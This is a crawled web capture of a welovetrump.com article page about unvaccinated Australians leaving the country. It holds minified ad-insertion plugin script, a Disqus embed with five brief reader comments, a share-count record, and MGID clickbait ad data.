var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://disqus.com/embed/comments/?base=default&f=welovetrump&t_i=156160&t_u=https%3A%2F%2Fwelovetrump.com%2F2022%2F04%2F14%2Funvaccinated-australian-citizens-can-finally-leave-the-country-without-a-travel-exemption-april-18th%2F&t_d=Unvaccinated%20Australian%20Citizens%20Can%20(FINALLY)%20Leave%20the%20Country%20Without%20a%20Travel%20Exemption%20April%2018th&t_t=Unvaccinated%20Australian%20Citizens%20Can%20(FINALLY)%20Leave%20the%20Country%20Without%20a%20Travel%20Exemption%20April%2018th&s_o=default
body_size: 2784
content:
<!DOCTYPE html>

<html lang="en" dir="ltr" class="not-supported type-">

<head>
    <title>Disqus Comments</title>

    
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>

    <style>
        .alert--warning {
            border-radius: 3px;
            padding: 10px 15px;
            margin-bottom: 10px;
            background-color: #FFE070;
            color: #A47703;
        }

        .alert--warning a,
        .alert--warning a:hover,
        .alert--warning strong {
            color: #A47703;
            font-weight: bold;
        }

        .alert--error p,
        .alert--warning p {
            margin-top: 5px;
            margin-bottom: 5px;
        }
        
        </style>
    
    <style>
        
        html, body {
            overflow-y: auto;
            height: 100%;
        }
        

        #error {
            display: none;
        }

        .clearfix:after {
            content: "";
            display: block;
            height: 0;
            clear: both;
            visibility: hidden;
        }

        
    </style>

</head>
<body>
    

    
    <div id="error" class="alert--error">
        <p>We were unable to load Disqus. If you are a moderator please see our <a href="https://docs.disqus.com/help/83/"> troubleshooting guide</a>. </p>
    </div>

    
    <script type="text/json" id="disqus-forumData">{"session":{"canModerate":false,"audienceSyncVerified":false,"canReply":true,"mustVerify":false,"recaptchaPublicKey":"6LfHFZceAAAAAIuuLSZamKv3WEAGGTgqB_E7G7f3","mustVerifyEmail":false},"forum":{"aetBannerConfirmation":"Thanks for subscribing to email updates from We Love Trump! If you'd like to unsubscribe, there will be a link in emails you receive from We Love Trump.","founder":"210550486","twitterName":null,"commentsLinkOne":"1 comment","guidelines":null,"disableDisqusBrandingOnPolls":false,"commentsLinkZero":"0 comments","disableDisqusBranding":false,"id":"welovetrump","createdAt":"2021-08-21T22:45:54.486818","category":"News","aetBannerEnabled":true,"aetBannerTitle":"Like this article?","raw_guidelines":null,"initialCommentCount":null,"votingType":0,"daysUnapproveNewUsers":null,"installCompleted":true,"moderatorBadgeText":"Moderator","commentPolicyText":null,"aetEnabled":true,"channel":null,"sort":4,"description":null,"organizationHasBadges":true,"newPolicy":true,"raw_description":null,"customFont":null,"language":"en","adsReviewStatus":1,"commentsPlaceholderTextEmpty":null,"daysAlive":0,"forumCategory":{"date_added":"2016-01-28T01:54:31","id":7,"name":"News"},"linkColor":null,"colorScheme":"auto","pk":"7092329","commentsPlaceholderTextPopulated":null,"permissions":{},"commentPolicyLink":null,"aetBannerDescription":"Subscribe to We Love Trump to receive daily updates of the latest articles delivered straight to your inbox.","favicon":{"permalink":"https://disqus.com/api/forums/favicons/welovetrump.jpg","cache":"//a.disquscdn.com/1768293611/images/favicon-default.png"},"name":"We Love Trump","commentsLinkMultiple":"{num} comments","settings":{"threadRatingsEnabled":false,"adsDRNativeEnabled":false,"behindClickEnabled":false,"disable3rdPartyTrackers":false,"adsVideoEnabled":false,"adsProductVideoEnabled":false,"adsPositionBottomEnabled":true,"ssoRequired":false,"contextualAiPollsEnabled":false,"unapproveLinks":false,"adsPositionRecommendationsEnabled":false,"adsEnabled":true,"adsProductLinksThumbnailsEnabled":true,"hasCustomAvatar":false,"organicDiscoveryEnabled":false,"adsProductDisplayEnabled":false,"adsProductLinksEnabled":true,"audienceSyncEnabled":false,"threadReactionsEnabled":false,"linkAffiliationEnabled":true,"adsPositionAiPollsEnabled":false,"disableSocialShare":false,"adsPositionTopEnabled":true,"adsProductStoriesEnabled":false,"sidebarEnabled":false,"adultContent":false,"allowAnonVotes":false,"gifPickerEnabled":true,"mustVerify":true,"badgesEnabled":false,"mustVerifyEmail":true,"allowAnonPost":true,"unapproveNewUsersEnabled":false,"mediaembedEnabled":true,"aiPollsEnabled":false,"userIdentityDisabled":false,"adsPositionPollEnabled":false,"discoveryLocked":true,"validateAllPosts":false,"adsSettingsLocked":true,"isVIP":false,"adsPositionInthreadEnabled":true},"organizationId":3195952,"typeface":"auto","url":"https://welovetrump.com","daysThreadAlive":0,"avatar":{"small":{"permalink":"https://disqus.com/api/forums/avatars/welovetrump.jpg?size=32","cache":"//a.disquscdn.com/1768293611/images/noavatar32.png"},"large":{"permalink":"https://disqus.com/api/forums/avatars/welovetrump.jpg?size=92","cache":"//a.disquscdn.com/1768293611/images/noavatar92.png"}},"signedUrl":"https://disq.us/?url=https%3A%2F%2Fwelovetrump.com&key=B7cZ91mgXEUI-oL07c8cCQ"}}</script>

    <div id="postCompatContainer"><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/13123/2314/avatar92.jpg?1450069088" width="32" height="32" /><strong><a href="">Jovet</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>Why do these things always end at some random future date?  Why not end it IMMEDIATELY??</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/38019/3041/avatar92.jpg?1652036653" width="32" height="32" /><strong><a href="">Open voice</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>so aus citizens finally allowed to travel free</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/33711/6818/avatar92.jpg?1725506859" width="32" height="32" /><strong><a href="">Ariana</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>I wonder what the catch is.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Charly Laruso</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>No worries, that'll be the last country I ever would go to to spend my money ... horrendous politicians .</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/5327/1058/avatar92.jpg?1429197225" width="32" height="32" /><strong><a href="">Wendy Allen</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>Leave and never come back? Too much abuse there.</p></div></div></div>


    <div id="fixed-content"></div>

    
        <script type="text/javascript">
          var embedv2assets = window.document.createElement('script');
          embedv2assets.src = 'https://c.disquscdn.com/embedv2/latest/embedv2.js';
          embedv2assets.async = true;

          window.document.body.appendChild(embedv2assets);
        </script>
    



    
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://welovetrump.com/2022/04/14/unvaccinated-australian-citizens-can-finally-leave-the-country-without-a-travel-exemption-april-18th/?essb_counter_cache=rebuild
body_size: -60
content:
{"total":4,"twitter":"3","facebook":"1","pinterest":"","linkedin":"","telegram":"","gab":"","parlerbutton":"","print":""}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/1323415/1?nocmp=1&sessionId=69787f0b-16182&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1769504524532658629886&pvid=3e28470d-2b1e-4178-96f8-e36f309ca73f&implVersion=11&lct=1763554920&mp4=1&ap=1&consentStrLen=0&wlid=89c1dc80-c1ba-475f-b727-a4ec1c2e3f9a&uniqId=0f5a1&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&apt=2022-04-15T01%3A41%3A49%2B00%3A00&tfre=7323&w=327&h=2175&tl=150&tlp=1,2,3,4,5,6&sz=324x339&szp=1,2,3,4,5,6&szl=1;2;3;4;5;6&cxurl=https%3A%2F%2Fwelovetrump.com%2F2022%2F04%2F14%2Funvaccinated-australian-citizens-can-finally-leave-the-country-without-a-travel-exemption-april-18th%2F&ref=&lu=https%3A%2F%2Fwelovetrump.com%2F2022%2F04%2F14%2Funvaccinated-australian-citizens-can-finally-leave-the-country-without-a-travel-exemption-april-18th%2F
body_size: 1761
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1323415_0f5a1",[
["Brainberries","16125087","1","It's Not Your Typical Family: Each Member Has This Unique Trait!","","0","","","","-5qtIcPIAAu0ybV3MD5Psex_39hBWXSARmHUBDMGAGuBMT46qNkboX71QH_ksO8Lw1FwlyQZLYXX12BPV-6PpaWmqXUtYNKkZgXPDNUE28loM8SGHfBC_gw1M7q70GQS",{"i":"https://s-img.mgid.com/g/16125087/492x277/-/[base64].webp?v=1769504524-e_IYGG9mJPdfhK3KolAcsjHFZWFObpGGfOJduc8i7Rs","l":"https://clck.mgid.com/ghits/16125087/i/57655897/0/pp/1/1?h=-5qtIcPIAAu0ybV3MD5Psex_39hBWXSARmHUBDMGAGuBMT46qNkboX71QH_ksO8Lw1FwlyQZLYXX12BPV-6PpaWmqXUtYNKkZgXPDNUE28loM8SGHfBC_gw1M7q70GQS&rid=d9db13b6-fb5e-11f0-9d61-d404e6f98490&tt=Direct&att=3&afrd=40&iv=11&ct=1&gdprApplies=0&muid=q0r4ueZM5I21&st=-360&mp4=1&h2=9P1yVfevC44l0vULgNG9mvsPTrggkDflyHYgTyb6ZLXqUd95bTSEBwmXOMB8XK7TL3J5tG9CdKzL19TAF8kqmw**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"d9db368e-fb5e-11f0-9d61-d404e6f98490","crid":"16125087"}],
["Brainberries","12068020","1","8 Beautiful Songs That Have Disturbing Meanings","","0","","","","-5qtIcPIAAu0ybV3MD5PsUWdWYYwHSMlD15XbmBKc2BoZLxpS_7amwF4Xax3In2iw1FwlyQZLYXX12BPV-6PpaWmqXUtYNKkZgXPDNUE28ndkB3dLRdJulr-_VOcZN1B",{"i":"https://s-img.mgid.com/g/12068020/492x277/-/[base64].webp?v=1769504524-0RnE0Vu08IdIA0ffsz8iplkNkAZ3hj8QIr9LLVZaIVk","l":"https://clck.mgid.com/ghits/12068020/i/57655897/0/pp/2/1?h=-5qtIcPIAAu0ybV3MD5PsUWdWYYwHSMlD15XbmBKc2BoZLxpS_7amwF4Xax3In2iw1FwlyQZLYXX12BPV-6PpaWmqXUtYNKkZgXPDNUE28ndkB3dLRdJulr-_VOcZN1B&rid=d9db13b6-fb5e-11f0-9d61-d404e6f98490&tt=Direct&att=3&afrd=40&iv=11&ct=1&gdprApplies=0&muid=q0r4ueZM5I21&st=-360&mp4=1&h2=9P1yVfevC44l0vULgNG9mvsPTrggkDflyHYgTyb6ZLXqUd95bTSEBwmXOMB8XK7TL3J5tG9CdKzL19TAF8kqmw**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"d9db3693-fb5e-11f0-9d61-d404e6f98490","crid":"12068020"}],
["Brainberries","14936938","1","He Doesn't Only Play Muslim In Movies But Practices Islam IRL","","0","","","","-5qtIcPIAAu0ybV3MD5PsfTb1MGwzuZPAO11CqMh_CyeXMP2RVHKOoomSUEQrwi-w1FwlyQZLYXX12BPV-6PpaWmqXUtYNKkZgXPDNUE28m6r9QLngd49V5WSfcLIl79",{"i":"https://s-img.mgid.com/g/14936938/492x277/-/[base64].webp?v=1769504524-hx6lJlyeFia-vCCqMktW4QeYwPX-gZYM8L-a_5556vw","l":"https://clck.mgid.com/ghits/14936938/i/57655897/0/pp/3/1?h=-5qtIcPIAAu0ybV3MD5PsfTb1MGwzuZPAO11CqMh_CyeXMP2RVHKOoomSUEQrwi-w1FwlyQZLYXX12BPV-6PpaWmqXUtYNKkZgXPDNUE28m6r9QLngd49V5WSfcLIl79&rid=d9db13b6-fb5e-11f0-9d61-d404e6f98490&tt=Direct&att=3&afrd=40&iv=11&ct=1&gdprApplies=0&muid=q0r4ueZM5I21&st=-360&mp4=1&h2=9P1yVfevC44l0vULgNG9mvsPTrggkDflyHYgTyb6ZLXqUd95bTSEBwmXOMB8XK7TL3J5tG9CdKzL19TAF8kqmw**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"d9db3695-fb5e-11f0-9d61-d404e6f98490","crid":"14936938"}],
["Brainberries","16261787","1","The World's Most Unique Families - You've Never Seen This Before","","0","","","","-5qtIcPIAAu0ybV3MD5PsYB9tB8Su77Q31BkVdLt2BYq5vLEqSfCJ8ujm77mgR3Jw1FwlyQZLYXX12BPV-6PpaWmqXUtYNKkZgXPDNUE28lt5RiB46YtP4phTou_bNYg",{"i":"https://s-img.mgid.com/g/16261787/492x277/-/[base64].webp?v=1769504524-lOgRmd6DPXUrkQ-4AYt5r_8zzu_3ybg5QSsIjOukzKs","l":"https://clck.mgid.com/ghits/16261787/i/57655897/0/pp/4/1?h=-5qtIcPIAAu0ybV3MD5PsYB9tB8Su77Q31BkVdLt2BYq5vLEqSfCJ8ujm77mgR3Jw1FwlyQZLYXX12BPV-6PpaWmqXUtYNKkZgXPDNUE28lt5RiB46YtP4phTou_bNYg&rid=d9db13b6-fb5e-11f0-9d61-d404e6f98490&tt=Direct&att=3&afrd=40&iv=11&ct=1&gdprApplies=0&muid=q0r4ueZM5I21&st=-360&mp4=1&h2=9P1yVfevC44l0vULgNG9mvsPTrggkDflyHYgTyb6ZLXqUd95bTSEBwmXOMB8XK7TL3J5tG9CdKzL19TAF8kqmw**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"d9db3697-fb5e-11f0-9d61-d404e6f98490","crid":"16261787"}],
["Brainberries","16141669","1","From Albinos To Polygamists: The World's Most Unique Families","","0","","","","-5qtIcPIAAu0ybV3MD5PseIgedo9Sxl3buhbfge3vkTan3rf_q6yOwryyxbEwHhFw1FwlyQZLYXX12BPV-6PpaWmqXUtYNKkZgXPDNUE28mhjEd8FR2Q0GscglSPXYRE",{"i":"https://s-img.mgid.com/g/16141669/492x277/-/[base64].webp?v=1769504524-L44AO3Tf0k3qdqL0SBH6ulZTl1uyT9mrUQZqnOneS3k","l":"https://clck.mgid.com/ghits/16141669/i/57655897/0/pp/5/1?h=-5qtIcPIAAu0ybV3MD5PseIgedo9Sxl3buhbfge3vkTan3rf_q6yOwryyxbEwHhFw1FwlyQZLYXX12BPV-6PpaWmqXUtYNKkZgXPDNUE28mhjEd8FR2Q0GscglSPXYRE&rid=d9db13b6-fb5e-11f0-9d61-d404e6f98490&tt=Direct&att=3&afrd=40&iv=11&ct=1&gdprApplies=0&muid=q0r4ueZM5I21&st=-360&mp4=1&h2=9P1yVfevC44l0vULgNG9mvsPTrggkDflyHYgTyb6ZLXqUd95bTSEBwmXOMB8XK7TL3J5tG9CdKzL19TAF8kqmw**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"d9db369a-fb5e-11f0-9d61-d404e6f98490","crid":"16141669"}],
["Brainberries","14716607","1","8 Movies Based On Real Stories That Give Us Shivers","","0","","","","-5qtIcPIAAu0ybV3MD5PsdmjyGQTs6fV4XTLiiup9N17gJMv7L81kZvJecYQm6bxw1FwlyQZLYXX12BPV-6PpaWmqXUtYNKkZgXPDNUE28nJLkQ0uIMhZfGqF1o2QLNW",{"i":"https://s-img.mgid.com/g/14716607/492x277/-/[base64].webp?v=1769504524-2duIBA7eKeqM5oeswBvyOaKxGn6Y9dpIUyaGfqdadPk","l":"https://clck.mgid.com/ghits/14716607/i/57655897/0/pp/6/1?h=-5qtIcPIAAu0ybV3MD5PsdmjyGQTs6fV4XTLiiup9N17gJMv7L81kZvJecYQm6bxw1FwlyQZLYXX12BPV-6PpaWmqXUtYNKkZgXPDNUE28nJLkQ0uIMhZfGqF1o2QLNW&rid=d9db13b6-fb5e-11f0-9d61-d404e6f98490&tt=Direct&att=3&afrd=40&iv=11&ct=1&gdprApplies=0&muid=q0r4ueZM5I21&st=-360&mp4=1&h2=9P1yVfevC44l0vULgNG9mvsPTrggkDflyHYgTyb6ZLXqUd95bTSEBwmXOMB8XK7TL3J5tG9CdKzL19TAF8kqmw**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"d9db369d-fb5e-11f0-9d61-d404e6f98490","crid":"14716607"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"9P1yVfevC44l0vULgNG9mvsPTrggkDflyHYgTyb6ZLXqUd95bTSEBwmXOMB8XK7TL3J5tG9CdKzL19TAF8kqmw**","ats":0,"rid":"d9db13b6-fb5e-11f0-9d61-d404e6f98490","pvid":"3e28470d-2b1e-4178-96f8-e36f309ca73f","iv":11,"brid":32,"muidn":"q0r4ueZM5I21","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":29641}]);
_mgqp();


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ruamupr.com/13293
body_size: 40281
content:
